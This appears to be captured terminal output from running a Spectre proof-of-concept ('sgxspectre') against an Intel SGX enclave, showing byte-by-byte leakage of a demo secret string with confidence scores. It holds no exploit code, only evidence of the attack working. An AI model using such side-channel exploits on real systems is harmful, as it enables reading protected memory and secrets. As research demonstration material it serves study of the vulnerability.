 yahweh@ubu:~/git-works/spectre-attack-sgx/SGXSpectre$ ./sgxspectre
Reading 40 bytes:
Reading at malicious_x = 0xffffffffffdf97d8... Success: 0x54='T' score=43 (second best: 0x01 score=19)
Reading at malicious_x = 0xffffffffffdf97d9... Unclear: 0x68='h' score=999 (second best: 0x01 score=744)
Reading at malicious_x = 0xffffffffffdf97da... Unclear: 0x65='e' score=997 (second best: 0x01 score=720)
Reading at malicious_x = 0xffffffffffdf97db... Unclear: 0x20=' ' score=997 (second best: 0x01 score=770)
Reading at malicious_x = 0xffffffffffdf97dc... Unclear: 0x4D='M' score=997 (second best: 0x01 score=774)
Reading at malicious_x = 0xffffffffffdf97dd... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdf97de... Success: 0x67='g' score=67 (second best: 0x01 score=31)
Reading at malicious_x = 0xffffffffffdf97df... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdf97e0... Unclear: 0x63='c' score=997 (second best: 0x01 score=762)
Reading at malicious_x = 0xffffffffffdf97e1... Unclear: 0x20=' ' score=996 (second best: 0x01 score=664)
Reading at malicious_x = 0xffffffffffdf97e2... Unclear: 0x57='W' score=994 (second best: 0x01 score=734)
Reading at malicious_x = 0xffffffffffdf97e3... Unclear: 0x6F='o' score=997 (second best: 0x01 score=756)
Reading at malicious_x = 0xffffffffffdf97e4... Unclear: 0x72='r' score=999 (second best: 0x01 score=767)
Reading at malicious_x = 0xffffffffffdf97e5... Success: 0x64='d' score=75 (second best: 0x01 score=35)
Reading at malicious_x = 0xffffffffffdf97e6... Unclear: 0x73='s' score=996 (second best: 0x01 score=772)
Reading at malicious_x = 0xffffffffffdf97e7... Unclear: 0x20=' ' score=993 (second best: 0x01 score=772)
Reading at malicious_x = 0xffffffffffdf97e8... Unclear: 0x61='a' score=996 (second best: 0x01 score=762)
Reading at malicious_x = 0xffffffffffdf97e9... Unclear: 0x72='r' score=999 (second best: 0x01 score=792)
Reading at malicious_x = 0xffffffffffdf97ea... Unclear: 0x65='e' score=999 (second best: 0x01 score=787)
Reading at malicious_x = 0xffffffffffdf97eb... Unclear: 0x20=' ' score=997 (second best: 0x01 score=752)
Reading at malicious_x = 0xffffffffffdf97ec... Unclear: 0x53='S' score=997 (second best: 0x01 score=667)
Reading at malicious_x = 0xffffffffffdf97ed... Unclear: 0x71='q' score=997 (second best: 0x01 score=783)
Reading at malicious_x = 0xffffffffffdf97ee... Unclear: 0x75='u' score=998 (second best: 0x01 score=696)
Reading at malicious_x = 0xffffffffffdf97ef... Unclear: 0x65='e' score=997 (second best: 0x01 score=735)
Reading at malicious_x = 0xffffffffffdf97f0... Unclear: 0x61='a' score=998 (second best: 0x01 score=783)
Reading at malicious_x = 0xffffffffffdf97f1... Unclear: 0x6D='m' score=999 (second best: 0x01 score=761)
Reading at malicious_x = 0xffffffffffdf97f2... Unclear: 0x69='i' score=998 (second best: 0x01 score=786)
Reading at malicious_x = 0xffffffffffdf97f3... Unclear: 0x73='s' score=997 (second best: 0x01 score=706)
Reading at malicious_x = 0xffffffffffdf97f4... Unclear: 0x68='h' score=999 (second best: 0x01 score=768)
Reading at malicious_x = 0xffffffffffdf97f5... Unclear: 0x20=' ' score=998 (second best: 0x01 score=741)
Reading at malicious_x = 0xffffffffffdf97f6... Unclear: 0x4F='O' score=995 (second best: 0x01 score=728)
Reading at malicious_x = 0xffffffffffdf97f7... Unclear: 0x73='s' score=998 (second best: 0x01 score=786)
Reading at malicious_x = 0xffffffffffdf97f8... Unclear: 0x73='s' score=995 (second best: 0x01 score=773)
Reading at malicious_x = 0xffffffffffdf97f9... Unclear: 0x69='i' score=998 (second best: 0x01 score=694)
Reading at malicious_x = 0xffffffffffdf97fa... Success: 0x66='f' score=41 (second best: 0x01 score=18)
Reading at malicious_x = 0xffffffffffdf97fb... Unclear: 0x72='r' score=997 (second best: 0x01 score=764)
Reading at malicious_x = 0xffffffffffdf97fc... Unclear: 0x61='a' score=994 (second best: 0x01 score=745)
Reading at malicious_x = 0xffffffffffdf97fd... Unclear: 0x67='g' score=996 (second best: 0x01 score=779)
Reading at malicious_x = 0xffffffffffdf97fe... Unclear: 0x65='e' score=996 (second best: 0x01 score=736)
Reading at malicious_x = 0xffffffffffdf97ff... Unclear: 0x2E='.' score=994 (second best: 0x01 score=772)